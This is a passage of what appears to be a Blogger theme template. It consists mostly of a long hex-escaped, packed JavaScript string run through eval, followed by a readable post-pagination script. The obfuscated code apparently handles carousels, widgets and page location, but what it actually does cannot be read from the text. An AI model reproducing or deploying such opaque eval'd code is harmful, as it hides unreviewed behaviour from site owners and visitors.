3\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" 